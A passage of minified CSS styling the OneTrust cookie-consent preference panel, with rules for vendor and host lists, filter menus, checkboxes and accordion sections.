ease;transition:.1s ease;padding:0;margin:0}#onetrust-pc-sdk #filter-btn-handler:hover{background-color:#3860be}#onetrust-pc-sdk #filter-btn-handler svg{width:12px;height:12px;margin:3px 10px 0 10px;display:block;position:static;right:auto;top:auto}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{color:#3860be;text-decoration:none;font-weight:100;display:inline-block;padding-top:10px;transform:translate(0, 1%);-o-transform:translate(0, 1%);-ms-transform:translate(0, 1%);-webkit-transform:translate(0, 1%);position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:calc(100% - 160px);height:auto;float:left;word-break:break-word;word-wrap:break-word;vertical-align:middle;padding-bottom:3px}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{letter-spacing:.03em;font-size:.75em;font-weight:400}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk #ot-host-lst .ot-sel-all{float:right;position:relative;margin-right:42px;top:10px}#onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type=checkbox]{width:auto;height:auto}#onetrust-pc-sdk #ot-host-lst .ot-sel-all label{height:20px;width:20px;padding-left:0px}#onetrust-pc-sdk #ot-host-lst .ot-acc-txt{overflow:hidden;width:95%}#onetrust-pc-sdk .ot-host-hdr{position:relative;z-index:1;pointer-events:none;width:calc(100% - 125px);float:left}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-desc{display:inline-block;width:90%}#onetrust-pc-sdk .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr>a{text-decoration:underline;font-size:.82em;position:relative;z-index:2;float:left;margin-bottom:5px;pointer-events:initial}#onetrust-pc-sdk .ot-host-name+a{margin-top:5px}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a,#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{color:dimgray;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a{font-weight:bold;font-size:.82em;line-height:1.3}#onetrust-pc-sdk .ot-host-name a{font-size:1em}#onetrust-pc-sdk .ot-host-expand{margin-top:3px;margin-bottom:3px;clear:both;display:block;color:#3860be;font-size:.72em;font-weight:normal}#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{font-size:.688em;line-height:1.4;font-weight:normal}#onetrust-pc-sdk .ot-host-desc{margin-top:10px}#onetrust-pc-sdk .ot-host-opt{margin:0;font-size:inherit;display:inline-block;width:100%}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.8em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-info{border:none;display:inline-block;width:calc(100% - 10px);padding:10px;margin-bottom:10px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk #ot-fltr-modal{width:100%;height:auto;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;overflow:hidden;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal .ot-label-txt{display:inline-block;font-size:.85em;color:dimgray}#onetrust-pc-sdk #ot-fltr-cnt{z-index:2147483646;background-color:#fff;position:absolute;height:90%;max-height:300px;width:325px;left:210px;margin-top:10px;margin-bottom:20px;padding-right:10px;border-radius:3px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;right:55px;top:75px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px}#onetrust-pc-sdk #filter-apply-handler{margin-right:15px}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;width:75%;position:relative}#onetrust-pc-sdk .ot-fltr-opt p{display:inline-block;margin:0;font-size:.9em;color:#2e3644}#onetrust-pc-sdk .ot-chkbox label span{font-size:.85em;color:dimgray}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox][aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-gnvencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-gnvencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk ul{list-style:none;padding:0}#onetrust-pc-sdk ul li:not(.ot-fltr-opt){position:relative;margin:0;padding:15px 15px 15px 10px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk ul li h3,#onetrust-pc-sdk ul li h4{font-size:.75em;color:#656565;margin:0;display:inline-block;width:70%;height:auto;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul li p{margin:0;font-size:.7em}#onetrust-pc-sdk ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-cat-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus,#onetrust-pc-sdk li>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-cat-item>button,#onetrust-pc-sdk .ot-acc-cntr>button,#onetrust-pc-sdk li>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-ven-item>button:focus{outline:0;border:2px solid #000}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-plus-minus>*,#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr{min-height:30px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt){padding-right:10px;width:calc(100% - 37px);margin-top:10px;max-height:calc(100% - 90px)}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:calc(100% - 2px);padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt{border:unset;background-color:unset}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all-hdr{display:none}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all{padding-right:.5rem}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all .ot-chkbox{right:0}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all{padding-right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{width:auto}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li{border:1px solid #e2e2e2;margin-bottom:10px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-acc-cntr>.ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox{float:right}#onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus~.ot-sel-all-chkbox{right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child{border-top:none}#onetrust-pc-sdk .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr{background-color:#f9f9fc;padding:5px 0 5px 15px;width:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-plus-minus{vertical-align:middle;top:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-arw-cntr{right:10px}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-txt{padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-acc-cntr button[aria-expanded=true]~.ot-acc-txt{width:auto}#onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0;width:100%}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;vertical-align:middle;display:inline-block}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{margin-left:0;margin-top:10px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;left:9px;top:12px}#onetrust-pc-sdk #ot-category-title{float:left;padding-bottom:10px;font-size:1em;width:100%}#onetrust-pc-sdk .ot-cat-grp{margin-top:10px}#onetrust-pc-sdk .ot-cat-item{line-height:1.1;margin-top:10px;display:inline-block;width:100%}#onetrust-pc-sdk .ot-btn-container{text-align:right}#onetrust-pc-sdk .ot-btn-container button{display:inline-block;font-size:.75em;letter-spacing:.08em;margin-top:19px}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;padding:0px 2rem;justify-content:flex-end}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:auto;margin-bottom:1rem}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.75rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin-top:.75rem;align-items:center;margin-bottom:.75rem;flex-direction:column;justify-content:center}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons #accept-recommended-btn-handler{width:100%;margin:0 !important}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{position:absolute;top:10px;right:0;z-index:1;padding:0;background-color:rgba(0,0,0,0);border:none}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg{display:block;height:10px;width:10px}#onetrust-pc-sdk #clear-filters-handler{margin-top:20px;margin-bottom:10px;float:right;max-width:200px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#2285f7}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl,#onetrust-pc-sdk .ot-enbl-chr h4~.ot-always-active{right:45px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl+.ot-tgl{right:120px}#onetrust-pc-sdk .ot-enbl-chr .ot-pli-hdr.ot-leg-border-color span:first-child{width:90px}#onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp>h5+.ot-tgl-cntr{padding-right:25px}#onetrust-pc-sdk .ot-plus-minus{width:20px;height:20px;font-size:1.5em;position:relative;display:inline-block;margin-right:5px;top:3px}#onetrust-pc-sdk .ot-plus-minus span{position:absolute;background:#27455c;border-radius:1px}#onetrust-pc-sdk .ot-plus-minus span:first-of-type{top:25%;bottom:25%;width:10%;left:45%}#onetrust-pc-sdk .ot-plus-minus span:last-of-type{left:25%;right:25%;height:10%;top:45%}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:first-of-type,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{transform:rotate(90deg)}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{left:50%;right:50%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label{position:relative;display:inline-block;width:20px;height:20px}#onetrust-pc-sdk .ot-host-item .ot-plus-minus,#onetrust-pc-sdk .ot-ven-item .ot-plus-minus{float:left;margin-right:8px;top:10px}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-pli-hdr{color:#77808e;overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;width:calc(100% - 2px);border-top-left-radius:3px;border-top-right-radius:3px}#onetrust-pc-sdk .ot-pli-hdr span:first-child{top:50%;transform:translateY(50%);max-width:90px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:10px;max-width:95px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color{background-color:#f4f4f4;border:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child{text-align:left;width:70px}#onetrust-pc-sdk li.ot-subgrp>h5,#onetrust-pc-sdk .ot-cat-header{width:calc(100% - 130px)}#onetrust-pc-sdk li.ot-subgrp>h5+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc{margin-bottom:5px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr{border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr+.ot-subgrp-cntr{border-top:none}#onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr+.ot-tgl-cntr,#onetrust-pc-sdk .ot-acc-txt h4+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-subgrp>h5,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header{width:calc(100% - 145px)}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item h5+.ot-tgl-cntr,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header+.ot-tgl{padding-left:28px}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{display:inline-block;width:100%;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk .ot-sel-all{margin:0;position:relative;padding-right:23px;float:right}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;padding-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:auto;float:right;position:relative;right:80px}#onetrust-pc-sdk #ot-selall-licntr label{position:absolute}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:66px}#onetrust-pc-sdk .ot-ven-litgl+.ot-arw-cntr{margin-left:81px}#onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr{width:auto}#onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr{width:auto;top:auto;height:20px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox{position:relative;display:inline-block;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label{position:absolute;padding:0;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-acc-grpdesc+.ot-leg-btn-container{padding-left:20px;padding-right:20px;width:calc(100% - 40px);margin-bottom:5px}#onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container{margin-bottom:5px}#onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container{margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;letter-spacing:0;font-size:.75em;line-height:normal}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{text-decoration:underline;padding:0;font-size:.75em;font-weight:600;line-height:1;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:inherit;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;right:15px;top:15px;width:auto;font-weight:normal}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em !important;margin-top:10px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-accordion-layout .ot-pgph-link{margin-top:5px}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc{padding-left:20px;padding-right:20px;width:calc(100% - 40px);font-size:.812em;margin-bottom:10px;margin-top:15px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul{padding-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul li{padding-top:0;line-height:1.5;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout div+.ot-acc-grpdesc{margin-top:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk 